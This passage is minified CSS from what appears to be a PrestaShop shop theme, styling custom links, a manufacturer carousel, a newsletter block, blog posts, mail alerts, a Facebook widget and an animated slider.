a:hover{text-decoration:none}#contact_block .label{display:none}#pk_customlinks{float:left}#pk_customlinks ul{list-style:none}#pk_customlinks li{position:relative;padding:0 10px;margin-right:15px}#pk_customlinks li a{color:#333;font-family:Verdana;line-height:36px;font-size:13px}#pk_customlinks .pk_account li a{line-height:18px}#pk_customlinks li:hover a{color:#FFF}#pk_customlinks li a:hover{text-decoration:none;color:#bbb}#pk_customlinks .dd_container{display:none;position:absolute;top:36px;left:0;border:none;width:250px;text-align:left;z-index:9999}#pk_customlinks > ul > li:hover *{color:#FFF}#pk_customlinks > ul > li > a:hover{color:#fff !important}#pk_customlinks li .indent{padding:10px;color:#fff}#pk_customlinks li ul{list-style-type:none;margin:0}#pk_customlinks li span{line-height:20px;display:inline-block;margin-bottom:5px}#pk_customlinks li a span{line-height:14px;margin:0}#pk_customlinks li ul li,#pk_customlinks li dl dt{width:auto;display:block;padding:5px 0;margin:5px 0 0 0 !important;float:none;overflow:hidden;position:relative}#pk_customlinks li ul li:first-child,#pk_customlinks li dl dt:first-child{margin:0}#pk_customlinks .content_img img{width:63px;height:auto;float:left}#pk_customlinks .text_desc{float:left;width:140px;margin-left:10px}#pk_customlinks .text_desc a,#pk_customlinks .favoritelist a{display:block;color:#fff;font-size:11px;line-height:14px}#pk_customlinks .text_desc a:hover,#pk_customlinks .favoritelist a:hover{color:#eee}#pk_customlinks .text_desc .price{color:#fff;font-size:14px;line-height:18px}#pk_customlinks .remove,#pk_customlinks .ajax_cart_block_remove_link{position:absolute;top:-20px;right:-20px}#pk_customlinks li ul li:hover .remove,#pk_customlinks li ul li:hover .ajax_cart_block_remove_link,#pk_customlinks li dl dt:hover .ajax_cart_block_remove_link{top:0;right:0}#pk_wishlist .text_desc a,#pk_wishlist .text_desc span{display:inline}li.no-products,dt.no-products{font-style:italic;line-height:20px !important;margin:0}li.pk_wishlist{margin:0}#pk_customlinks .svgic{display:none;margin-right:7px;width:15px;height:15px;margin-top:10px}#manufacturersCarousel{overflow:hidden;position:relative}.manuf-indent{padding-right:30px}#manufacturersCarousel ul li{border:0 none;margin-left:0;padding:0;float:left;width:200px;text-align:center}#manufacturersCarousel ul li a{display:block;width:calc(100% - 14px);background:#efedeb;overflow:hidden;padding:7px;text-align:center}#manufacturersCarousel ul li a:hover{background:#e1e1e1}#manufacturersCarousel ul li span{line-height:30px;font-size:14px}#manufacturersCarousel ul li img{max-width:100%;width:auto;height:auto;opacity:0.9;cursor:pointer;border:1px solid #e5e5e5}#manufacturersCarousel ul li img:hover{opacity:1}#manufacturersCarousel .flexisel-nav{position:absolute;top:25px;z-index:9;background:#f9f9f9;width:40px;height:40px}#manufacturersCarousel .flexisel-nav.nbs-flexisel-nav-left{left:-50px}#manufacturersCarousel .flexisel-nav.nbs-flexisel-nav-right{right:-50px}#manufacturersCarousel:hover .flexisel-nav.nbs-flexisel-nav-left{left:2px}#manufacturersCarousel:hover .flexisel-nav.nbs-flexisel-nav-right{right:2px}.mnf-nbs-flexisel-container{position:relative;max-width:100%}#manufacturersCarousel .nbs-flexisel-inner{width:calc(100% + 30px)}#newsletter_block_ext{margin-bottom:0}#newsletter_block_ext .col{width:290px;height:230px;margin-right:20px;border:1px solid #e0e0e0;padding:1px;overflow:hidden;position:relative}.soc_img,.newsletter_img{position:absolute;top:0;left:0;width:100%;height:auto}#newsletter_block_ext .col.promo{margin-right:0}#newsletter_block_ext .col.promo img{width:100%;height:auto}#newsletter_block_ext .col .content{position:relative;border:1px solid #e0e0e0;width:calc(100% - 2px);height:calc(100% - 2px);overflow:hidden}#newsletter_block_ext .col .indent{padding:70px 20px 20px}#newsletter_block_ext .col h4{background:none;text-transform:none;font-weight:normal;text-shadow:none;padding:0;color:#3a3a3c;font-size:25px;margin-bottom:15px}#newsletter_block_ext .col p{color:#6b6b6b;font-size:16px;line-height:21px;text-shadow:none;margin-bottom:20px;display:none}#newsletter_block_ext .col.social ul{padding-top:10px}.newsletter_soc li{width:53px;height:53px;margin:0 5px;border:1px solid #e0e0e0;background-color:#FFF;padding:0}.social .newsletter_soc a{display:block;margin:1px;border:1px solid #e0e0e0;padding:0 !important;height:calc(100% - 4px);color:#a3a099}.newsletter_soc a:hover{color:#FFF}#newsletter_block_ext .col.social ul li a .svgic{width:20px;height:20px;margin-top:15px}form.newsletter_form{width:270px;height:38px;background:#f9f9f9;border:1px solid #e0e0e0}form.newsletter_form .ind{padding:6px 7px 6px 10px}form.newsletter_form input{border:none;outline:none}#newsletter_block_ext{overflow:hidden}#newsletter_block_ext p{padding:0}#newsletter_block_ext .inputNew{height:25px;width:184px;border:none;font:normal 15px/25px Verdana;color:#aeadad;margin:0;background-color:transparent}#newsletter_block_ext .nwltr .warning_inline{color:#f00}#newsletter_block_ext .nwltr .success_inline{color:#0c9b01}@media (min-width:1170px){#newsletter_block_ext .col{width:366px;margin-right:30px}}.ph_simpleblog{width:100%}.ph_simpleblog .ph_row,.ph_simpleblog:after,.ph_simpleblog:before{content:"";display:table}.ph_simpleblog .ph_col{float:left;padding-left:15px;padding-right:15px}.ph_simpleblog .ph_row{margin-left:-15px;margin-right:-15px;width:100%}.ph_simpleblog .ph_row:after,.ph_simpleblog .ph_row:before{content:"";display:table}.ph_simpleblog .ph_row:after{clear:both}.ph_simpleblog .ph_col_2{width:50%}.ph_simpleblog .ph_col_3{width:33%}.ph_simpleblog .ph_col_4{width:25%}.ph_simpleblog .ph_cat_description{margin:15px 0 40px;padding:8px 7px;color:#000;background:#f0f0f0;border-left:3px solid #333}.ph_simpleblog figure{margin:0}.ph_simpleblog h1{border:1px solid #dedede;border-width:1px 0;padding:20px 0}.ph_simpleblog .img-responsive{max-width:100%}.ph_simpleblog.simpleblog-related-posts h2,.ph_simpleblog.simpleblog-home h2,.ph_simpleblog.simpleblog-recent h2,.ph_simpleblog.simpleblog-category h2{margin:10px 0;padding:0}.ph_simpleblog.simpleblog-related-posts .post-additional-info span,.ph_simpleblog.simpleblog-home .post-additional-info span,.ph_simpleblog.simpleblog-category .post-additional-info span{display:block}.ph_simpleblog.simpleblog-related-posts p,.ph_simpleblog.simpleblog-home p,.ph_simpleblog.simpleblog-recent p,.ph_simpleblog.simpleblog-category p{padding-bottom:10px}.ph_simpleblog.simpleblog-related-posts p.title_block,.ph_simpleblog.simpleblog-home p.title_block,.ph_simpleblog.simpleblog-recent p.title_block,.ph_simpleblog.simpleblog-category p.title_block{padding-bottom:6px;margin-bottom:10px}.ph_simpleblog.simpleblog-related-posts .img-responsive,.ph_simpleblog.simpleblog-home .img-responsive,.ph_simpleblog.simpleblog-recent .img-responsive,.ph_simpleblog.simpleblog-category .img-responsive{transition:opacity 1s ease}.ph_simpleblog.simpleblog-related-posts .img-responsive:hover,.ph_simpleblog.simpleblog-home .img-responsive:hover,.ph_simpleblog.simpleblog-recent .img-responsive:hover,.ph_simpleblog.simpleblog-category .img-responsive:hover{opacity:.6}.ph_simpleblog.simpleblog-related-posts .post-item,.ph_simpleblog.simpleblog-home .post-item,.ph_simpleblog.simpleblog-recent .post-item,.ph_simpleblog.simpleblog-category .post-item{margin-bottom:10px;float:left}.ph_simpleblog.simpleblog-single .post-additional-info{margin-bottom:10px}.ph_simpleblog .post-additional-info{padding:5px;margin:10px 0 0;background:#efefef;color:#333;width:100%}#ph_simpleblog_categories{clear:left}.ph_simpleblog h1{font-size:22px;padding:10px 0 20px;border:none;margin:0}.ph_simpleblog .ph_cat_description{margin:0 0 20px 0;border:none;background:none;padding:0;font:normal 13px/20px Georgia;color:#7c7c7c}.ph_simpleblog .post-additional-info{padding:0;margin:0;background:none;width:150px;float:left;margin-right:20px}.ph_simpleblog .post-info{float:left;width:517px}.ph_simpleblog .post-info p,.ph_simpleblog .post-content p{font:normal 13px/20px Georgia;color:#7c7c7c}.ph_simpleblog.simpleblog-category .post-item{margin-bottom:20px}.ph_simpleblog .post-item figure{margin-bottom:30px}.ph_simpleblog .ph_col{clear:both;margin:0 0 40px 0;padding:0}.ph_simpleblog .ph_row{padding:0;margin:0}.ph_simpleblog .post-item figure img{display:block}#left_column .ph_row.blogpost-list-feat .post-item figure img{width:100%}.blog-post-data > span,.simpleblog-single .post-additional-info > span{font-family:Georgia;font-style:italic;font-size:13px;color:#999;line-height:13px;display:block;margin-bottom:15px;padding-left:24px}.ph_simpleblog .blog-date,.ph_simpleblog .blog-post-likes{width:70px;height:70px;float:left;background-color:#e2786a;color:#FFF;font-size:18px;text-align:center;line-height:24px;margin-right:1px}.blog-post-likes div,.blog-post-likes{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.blog-main-image{display:block;position:relative}.ph_simpleblog .blog-date div{padding-top:10px}.ph_simpleblog .blog-date{margin:0}.ph_simpleblog .blog-date span{text-transform:uppercase;display:block}.post-author{background:url([data-uri]) no-repeat 5px 1px}.ph_simpleblog .post-category a{color:#999}.ph_simpleblog .post-category{background:url([data-uri]) no-repeat 5px 1px}.ph_simpleblog .blog-post-likes{background-color:#7e7d79;cursor:pointer}body .ph_simpleblog .post-tags{background:url([data-uri]) no-repeat 5px 2px}.ph_simpleblog.simpleblog-home .post-tags,.ph_simpleblog.simpleblog-single .post-tags{padding:0;text-indent:24px}.ph_simpleblog .blog-post-data{padding-top:18px;clear:both}.ph_simpleblog .post-item h2,.ph_simpleblog.simpleblog-single h1{font-size:30px;line-height:32px;margin:0;padding-bottom:20px;padding-top:0}.ph_simpleblog.simpleblog-recent .ph_col.ph_col_2 .post-item,.ph_simpleblog.simpleblog-recent .ph_col.ph_col_2:nth-child(2n+2) .post-item{padding-right:30px}.ph_simpleblog .ph_col.ph_col_2{clear:none;position:relative}.ph_simpleblog .ph_col.ph_col_2 .post-item{width:calc(100% - 30px)}.ph_simpleblog .ph_col.ph_col_2:nth-child(2n+2) .post-item{padding-right:0}.ph_simpleblog .ph_col.ph_col_2 .blog-post-data{display:none}.ph_simpleblog .ph_col.ph_col_2 .post-info{width:100%}.ph_simpleblog .ph_col.ph_col_2 .post-additional-info{position:absolute;top:0;left:0}.ph_simpleblog .ph_col.ph_col_3{clear:none}.ph_simpleblog .ph_col.ph_col_3 .post-item{width:calc(100% - 30px)}.ph_simpleblog .ph_col.ph_col_3:nth-child(3n+3) .post-item{padding-right:0}.ph_simpleblog .ph_col.ph_col_3 .blog-post-data{display:none}.ph_simpleblog .ph_col.ph_col_3 .post-info{width:100%}.ph_simpleblog.simpleblog-home .ph_col.ph_col_3 .blog-post-likes{display:none}.ph_simpleblog.simpleblog-home .ph_col.ph_col_3 .blog-date{display:inline-block;width:auto;background:none;height:auto}.ph_simpleblog .ph_col.ph_col_3 .post-item figure{margin-bottom:15px}.ph_simpleblog .ph_col.ph_col_3 .post-info h2{font-size:22px;line-height:24px}.ph_simpleblog.simpleblog-home .ph_col.ph_col_3 .blog-date div{padding:0 0 10px 0;color:#999}.ph_simpleblog.simpleblog-home .ph_col.ph_col_3 .post-additional-info span{text-transform:none}.ph_simpleblog .ph_col.ph_col_4{clear:none}.ph_simpleblog .ph_col.ph_col_4 .post-item{width:calc(100% - 30px)}.ph_simpleblog .ph_col.ph_col_4:nth-child(4n+4) .post-item{padding-right:0}.ph_simpleblog .ph_col.ph_col_4 .blog-post-data{display:none}.ph_simpleblog .ph_col.ph_col_4 .post-info{width:100%}.ph_simpleblog .ph_col.ph_col_4 .blog-post-likes{display:none}.ph_simpleblog .ph_col.ph_col_4 .blog-date{display:inline-block;width:auto;background:none;height:auto}.ph_simpleblog .ph_col.ph_col_4 .post-item figure{margin-bottom:15px}.ph_simpleblog .ph_col.ph_col_4 .post-info h2{font-size:22px;line-height:24px}.ph_simpleblog .ph_col.ph_col_4 .blog-date div{padding:0 0 10px 0;color:#999}.ph_simpleblog .ph_col.ph_col_4 .post-additional-info span{text-transform:none}.ph_simpleblog .ph_col_medium .blog-info{width:70px;float:left;margin-right:10px}.ph_simpleblog .ph_col_medium .post-item{width:637px;float:left}.ph_simpleblog .ph_col_medium .blog-post-data{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;margin-bottom:20px;padding-top:0}.ph_simpleblog .ph_col_medium .post-additional-info{margin:0;width:100%;padding:0}.ph_simpleblog .ph_col_medium .post-additional-info span{margin:10px 20px 10px 0;line-height:14px}.ph_simpleblog .ph_col_medium{margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #e0e0e0;overflow:hidden}.ph_simpleblog .ph_col_medium .post-info{width:100%;float:none}.ph_simpleblog .ph_col_medium .post-item{margin-bottom:0}.ph_simpleblog .ph_col_small .post-item{width:100%;margin-bottom:0}.ph_simpleblog .ph_col_small .post-item figure{width:320px;float:left;margin-right:30px;position:relative}.ph_simpleblog .ph_col_small .blog-info{position:absolute;top:0;left:0;width:70px}.ph_simpleblog .ph_col_small .post-additional-info{overflow:hidden;width:auto;float:none;margin-right:0}.ph_simpleblog .ph_col_small .blog-post-data{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;margin-bottom:20px;padding-top:0}.ph_simpleblog .ph_col_small .post-additional-info span{margin:10px 20px 10px 0;line-height:14px}.ph_simpleblog .ph_col_small .blog-date{margin:0;border:none}.ph_simpleblog .ph_col_small .post-info{float:left;width:367px}.ph_simpleblog .ph_col_small{margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #e0e0e0;overflow:hidden}.simpleblog-single .img_container img{max-width:100%;display:block}.simpleblog-single .blog-info{width:142px;float:left;margin-right:20px}.simpleblog-single .img_container{margin-bottom:20px}.simpleblog-single .post-additional-info{margin-top:18px}.simpleblog-single .post-content{overflow:hidden}.simpleblog-recent{position:relative}.simpleblog-recent figure{width:240px;float:left;margin-right:20px}.simpleblog-recent figure .blog-main-image{position:relative}.simpleblog-recent .blog-post-info{width:310px;float:left}.simpleblog-recent .post-additional-info{position:relative !important}.simpleblog-recent .blog-info,.simpleblog-featured .blog-info{position:absolute;top:0;left:0;width:55px}#left_column .ph_simpleblog.simpleblog-featured .blog-date{margin:2px 0 0 2px}.ph_simpleblog.simpleblog-recent .nbs-flexisel-inner{overflow:hidden;width:calc(100% + 30px)}.ph_simpleblog.simpleblog-recent .ph_row{width:10000%;position:relative}.ph_simpleblog.simpleblog-featured .blog-date,.ph_simpleblog.simpleblog-featured .blog-post-likes,.ph_simpleblog.simpleblog-recent .blog-date,.ph_simpleblog.simpleblog-recent .blog-post-likes{width:55px;height:55px;font-size:15px;line-height:17px;border:1px solid rgba(255,255,255,0.2)}.ph_simpleblog.simpleblog-recent .blog-date{margin:2px 0 0 2px}.ph_simpleblog.simpleblog-recent .blog-post-info h2{font-size:21px;line-height:21px;color:#333;font-weight:normal;padding-bottom:15px}.ph_simpleblog.simpleblog-recent .blog-post-info h2 a{display:block}.ph_simpleblog.simpleblog-recent .post-additional-info{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;margin-bottom:15px;display:block;width:100%}.ph_simpleblog.simpleblog-recent .post-additional-info .post-author,.post-additional-info .post-tags,.post-additional-info .post-views{line-height:14px;padding:10px 0;background-position:0 11px;text-indent:20px;color:#888;font-style:italic;font-size:12px}.ph_simpleblog.simpleblog-recent .blog-post-desc,.ph_simpleblog.simpleblog-recent .blog-post-desc p{color:#6e6e6e;font-size:14px;line-height:22px}.ph_simpleblog.simpleblog-recent .ph_col{border:none;margin-bottom:0;clear:none}.ph_simpleblog.simpleblog-recent h4{padding-bottom:20px;font-size:24px}.simpleblog-recent div.post-item{position:relative}.simpleblog-recent.ph_simpleblog .post-tags{background-position:5px 12px;display:inline-block !important;vertical-align:top;padding:9px 0 10px 5px;margin-left:10px;line-height:16px}.simpleblog-recent .img-responsive,body .simpleblog-recent div.post-item{width:calc(100% - 30px)}.ph_simpleblog.simpleblog-recent .blog-post-likes{margin-top:4px !important}.simpleblog-recent .ph_simpleblog.simpleblog-related-posts .post-item,.simpleblog-recent .ph_simpleblog.simpleblog-home .post-item,.simpleblog-recent .ph_simpleblog.simpleblog-recent .post-item,.simpleblog-recent .ph_simpleblog.simpleblog-category .post-item{margin-bottom:0}.simpleblog-featured .post-item h2{padding-bottom:10px}.simpleblog-featured .post-item h2,.simpleblog-featured .post-item h2 a{color:#444;font-family:Georgia;font-size:18px;line-height:20px}.simpleblog-featured .post-item figure{margin-bottom:20px;position:relative}.simpleblog-featured .post-item a.button{line-height:36px}.simpleblog-featured div.post-content{color:#808080;font-size:14px}.simpleblog-featured .blog-item{margin-bottom:40px}.ph_simpleblog.simpleblog-recent .blog-main-image{background-position:50% 0;display:block;width:100%;height:230px;background-size:cover;background-repeat:no-repeat}.ph_simpleblog.simpleblog-recent .blog-post-desc{margin-bottom:15px}.simpleblog-recent .post-views .svgic{width:14px;height:14px}.ph_simpleblog .svgic-like{margin-top:10px}.ph_simpleblog.simpleblog-home .svgic-like{margin-top:13px}.ph_simpleblog .blog-post-likes.voted .svgic-like{color:#ff9e7e}.post-content img{max-width:100%;height:auto}.post-content iframe{max-width:100%}#module-ph_simpleblog-single .post-share-buttons .fb_iframe_widget{line-height:9px}.ph_simpleblog .post-content ul{padding:0 0 10px 20px;list-style:disc}.ph_simpleblog .post-content ol{padding:0 0 10px 20px;list-style:decimal}#module-mailalerts-mailalerts-account #left_column{display:none}#module-mailalerts-mailalerts-account #center_column{width:757px}#mailalerts_block_account .mailalert{position:relative;margin-bottom:14px;padding:12px 8px;border:1px solid #eee;border-radius:3px 3px 3px 3px}.mailalert a.product_img_link{border:1px solid #CCCCCC;display:block;float:left;margin-right:14px;overflow:hidden;position:relative}.mailalert h3{color:#000000;font-size:13px;padding:0 0 10px}.mailalert p.product_desc{line-height:16px;overflow:hidden;padding:0}.mailalert .remove{position:absolute;top:10px;right:10px}.mailalert .remove .icon{cursor:pointer}#usefull_link_block li#mailalerts_block_extra_remove{padding-left:20px;background:url(https://www.expo-visions.com/modules/mailalerts/css/../img/del_alert.gif) no-repeat 0 0;cursor:pointer}#footer .block.facebook-box{margin:0 !important;width:216px;position:relative}.facebook-box h4,.facebook-box .block_content{padding-left:0 !important}.facebook-box .fb_avatar{float:left;margin-right:10px}.facebook-box .fb_info_top,.facebook-box .fb_fans,.facebook-box .fb_info,.facebook-box .fb_followers{overflow:hidden;border:none !important}.facebook-box .likeButton{height:24px;padding:0 10px 0 29px;color:#b4b4b6;font:normal 12px Georgia;line-height:24px;display:inline-block;position:absolute;top:0;right:0;background:url([data-uri]) no-repeat 10px 5px}.facebook-box .likeButton:hover{text-decoration:none !important;color:#fff}.facebook-box .fb_fans{padding:0 0 15px;color:#fff;font:normal 13px Verdana}.facebook-box .fb_fans a{text-decoration:none;font:normal 13px Verdana}.facebook-box .fb_fans a:hover{text-decoration:none;color:#eee}.facebook-box .fb_followers li{float:left;padding:0 !important;border-style:none !important;width:60px;margin-right:18px;margin-bottom:11px !important}.facebook-box .fb_followers li:hover{background-color:transparent !important}.facebook-box .fb_followers li a,.facebook-box .fb_followers li span{background-color:rgba(255,255,255,0.2) !important;display:block;width:100%;height:60px;background-position:0 0;background-repeat:no-repeat;background-size:cover}.facebook-box .fb_followers li div.fb_name{line-height:20px;text-align:center;display:none}@media (min-width:1170px){#footer .facebook-box .face_2,#footer .facebook-box .face_5,#footer .facebook-box .face_8{margin-right:0 !important}#footer .block.facebook-box{width:250px}.facebook-box .fb_followers li{width:60px;margin:0 35px 35px 0 !important}.facebook-box .fb_followers li a,.facebook-box .fb_followers li span{height:60px}}.face_6{display:none}.facebook-box ul.fb_followers{color:transparent}#footer .fb_followers{max-height:236px}#layered-theme{overflow:hidden;position:relative;width:100%;margin-top:0;margin-bottom:50px;z-index:0}#layered-theme #layered{margin:0 auto;position:relative;width:100%}#layered ul .page_width,#layered-theme #layered{height:530px}#layered-theme #sequence.sequence-fallback{overflow:hidden}#layered-theme h2{font-size:30px;font-weight:bold;margin:0 0 10px 0}#layered-theme h3{font-size:20px}#layered-theme .pause-icon{right:20px;position:absolute;bottom:20px}#layered-theme #sequence-preloader{height:100%;position:absolute;width:100%;z-index:999999}#layered-theme #sequence-preloader img{background:#ff9933;border-radius:6px;display:inline-block;height:12px;opacity:0;position:relative;top:-50%;width:12px;-webkit-animation:preload 1s infinite;animation:preload 1s infinite}#layered-theme #sequence-preloader .preloading{height:12px;margin:0 auto;top:50%;position:relative;width:48px}#layered-theme #sequence-preloader img:nth-child(2){-webkit-animation-delay:0.15s;animation-delay:0.15s}#layered-theme #sequence-preloader img:nth-child(3){-webkit-animation-delay:0.3s;animation-delay:0.3s}#layered-theme #sequence-preloader .preloading-complete{opacity:0;visibility:hidden;transition-duration:1s}#layered-theme .nav{position:absolute;bottom:20px;left:50%;z-index:999}#layered-theme > ul li{width:10px;height:10px;background:#fff;float:left;margin-right:10px;cursor:pointer;list-style-type:none;display:block;z-index:999;border-radius:50%}#layered ul li{padding:0;margin:0;display:block;height:445px;opacity:0}#layered ul li img,.slide-content{position:absolute}.text_section_width input,.text_section_pos_top input,.text_section_pos_left input{margin-bottom:10px}#layered ul .page_width{position:relative}#layered .slide-content h3{font-size:55px;font-weight:bold;color:#3a3a3c;line-height:55px;padding:0;margin-bottom:15px}#layered .slide-content h4{color:#fff;font-size:23px;padding:0 15px;margin-bottom:25px;line-height:45px;font-weight:normal;display:inline-block;position:relative}#layered .slide-content h4:before{content:"";position:absolute;top:3px;left:3px;bottom:3px;right:3px;border:1px solid rgba(255,255,255,0.1)}#layered .slide-content .button{line-height:40px;font-size:17px;padding:10px 20px}#layered .slide-content h5{color:#ededed;font-size:28px;padding:0 20px;background:#7d7b77;margin-bottom:20px;line-height:45px;font-weight:normal;display:inline-block}#layered .slide-content h6{font-size:60px;line-height:60px;text-transform:uppercase;color:#4c4b4b;padding:0;margin-bottom:15px}.italtitle{font-style:italic;font-size:30px;line-height:40px;font-family:Georgia}#layered .slide-content{max-width:400px}#layered .slide-content div{color:#3a3a3c;font-family:Georgia;font-size:16px;line-height:24px}#layered .slide-content,#layered .slide-content .p{font-size:15px;line-height:23px;font-family:Verdana}#layered .slide-content .p{margin-bottom:20px}.mainImg{top:0;left:50%;margin-left:-960px;transition-duration:.3s;opacity:0;filter:alpha(opacity = 0)}#layered .animate-in .mainImg{opacity:1;filter:alpha(opacity = 100);transition-delay:.7s;z-index:auto}#layered .animate-out .mainImg{opacity:0;filter:alpha(opacity = 0)}@media (min-width :980px) and (max-width :1170px){#layered .slide-content h3{font-size:28px}#layered .slide-content h4{font-size:22px}#layered .slide-content h5{font-size:20px}#layered .slide-content h6{font-size:16px;line-height:20px}#layered .slide-content div{font-size:16px;line-height:20px}}@media (min-width :768px) and (max-width :989px){#layered-theme #layered{height:337px}#layered ul li img{transform:scale(0.76) !important;transform-origin:0 0;-webkit-transform:scale(0.76) !important;-webkit-transform-origin:0 0;-ms-transform:scale(0.76) !important;-ms-transform-origin:0 0}.mainImg{margin-left:-730px}#layered .slide-content h3{font-size:28px;line-height:34px}#layered .slide-content h4{font-size:18px}#layered .slide-content h5{font-size:15px}#layered .slide-content h6{font-size:14px;line-height:20px}#layered .slide-content div{font-size:13px;line-height:18px}}@media (min-width :480px) and (max-width :767px){#layered .slide-content h3{font-size:28px;line-height:34px;margin:0}#layered .slide-content h4{font-size:18px;margin:0}#layered .slide-content h5{font-size:15px}#layered .slide-content h6{font-size:14px;line-height:20px}#layered .slide-content div{font-size:12px;line-height:14px}#layered-theme #layered{height:210px}#layered ul li img{transform:scale(0.47) !important;transform-origin:0 0;-webkit-transform:scale(0.47) !important;-webkit-transform-origin:0 0;-ms-transform:scale(0.47) !important;-ms-transform-origin:0 0}.mainImg{margin-left:-451px}#layered ul li p{display:none}#layered ul li h3,#layered ul li h4,#layered ul li h5{font-size:14px !important;line-height:17px !important;padding:5px !important}}@media (max-width :479px){#layered-theme #layered{height:134px}#layered ul li img{transform:scale(0.3) !important;transform-origin:0 0;-webkit-transform:scale(0.3) !important;-webkit-transform-origin:0 0;-ms-transform:scale(0.3) !important;-ms-transform-origin:0 0}.mainImg{margin-left:-288px}#layered ul li p{display:none}#layered ul li h3,#layered ul li h4,#layered ul li h5{font-size:10px !important;line-height:17px !important;padding:5px !important}#layered .animate-in .slide-content{top:0}}#layered .slide-content{-webkit-transition-duration:.5s;transition-duration:.5s;z-index:9999}#layered .animate-in .slide-content{z-index:9998}#layered-theme img,#layered-theme .slide-text{transition-duration:.5s;opacity:0}#layered-theme .animate-in img,#layered-theme .animate-in .slide-text{opacity:1}#layered-theme .controls .status,#layered-theme .controls .pause{display:none}#layered-theme .controls{left:0 !important;width:100%;top:50%;margin-left:0 !important;position:absolute;z-index:9}#layered-theme .controls li{margin:0;top:0}#layered-theme .controls li:hover{opacity:0.4}#layered-theme .controls .prev,#layered-theme .controls .next{width:32px;height:32px;background-position:0;background-color:inherit;background-image:url('[data-uri]')}#layered-theme .controls .next{left:97%;position:absolute}#layered-theme .controls .prev{-webkit-transform:rotate(180deg);transform:rotate(180deg);left:0}@media (max-width:980px) and (min-width:728px){#layered-theme .controls .next{left:96%}}@media (max-width:727px) and (min-width:480px){#layered-theme .controls .next{left:94%}}@media (max-width:479px){#layered-theme .controls .next{left:91%}}#layered ul .page_width img{position:absolute}#layered ul .page_width .slideImg0{-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-ms-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s}#layered ul .page_width .slideImg1{-webkit-transition-delay:0.6s;-moz-transition-delay:0.6s;-ms-transition-delay:0.6s;-o-transition-delay:0.6s;transition-delay:0.6s}#layered ul .page_width .slideImg2{-webkit-transition-delay:0.9s;-moz-transition-delay:0.9s;-ms-transition-delay:0.9s;-o-transition-delay:0.9s;transition-delay:0.9s}#layered ul .page_width .slideImg3{-webkit-transition-delay:1.2s;-moz-transition-delay:1.2s;-ms-transition-delay:1.2s;-o-transition-delay:1.2s;transition-delay:1.2s}#layered ul .page_width .slideImg4{-webkit-transition-delay:1.5s;-moz-transition-delay:1.5s;-ms-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}.slide-content{overflow:hidden}#layered .button{opacity:0;filter:alpha(opacity = 0)}#layered h3,#layered h4,#layered h5,#layered p{transform:translate(600px,0);-webkit-transform:translate(600px,0);-mox-transform:translate(600px,0);-0-transform:translate(600px,0)}#layered .animate-in h3,#layered .animate-in h4,#layered .animate-in h5,#layered .animate-in p{transform:translate(0px,0);-webkit-transform:translate(0px,0);-mox-transform:translate(600px,0);-0-transform:translate(600px,0)}#layered .animate-in .button{transform:translate(0,0);-webkit-transform:translate(0,0)}#layered .animate-in h4{transition-delay:.3s;-moz-transition-delay:.3s;-webkit-transition-delay:.3s;-o-transition-delay:.3s}#layered .animate-in h5{transition-delay:.7s;-moz-transition-delay:.7s;-webkit-transition-delay:.7s;-o-transition-delay:.7s}#layered .animate-in p{transition-delay:1s;-moz-transition-delay:1s;-webkit-transition-delay:1s;-o-transition-delay:1s}#layered .animate-in .button{opacity:1;filter:alpha(opacity = 100)}#layered .animate-out .slide-text,#layered .animate-out .slide-content,#layered .animate-out .slide-content *{opacity:0;filter:alpha(opacity = 0);-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}#layered .animate-in .slide-text,#layered .animate-in .slide-content,#layered .animate-in .slide-content *{opacity:1;filter:alpha(opacity = 100);-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}#layered .animate-in .slide-text{left:1px}.slide-text-1{width:34%}.slide-text-1{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:100%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-1{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:64%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-1{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:64%;filter:alpha(opacity = 0);opacity:0}#slide1 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:0;filter:alpha(opacity = 0);opacity:0}.animate-in#slide1 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:0;filter:alpha(opacity = 100);opacity:1}.animate-out#slide1 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:0;filter:alpha(opacity = 100);opacity:1}#slide1 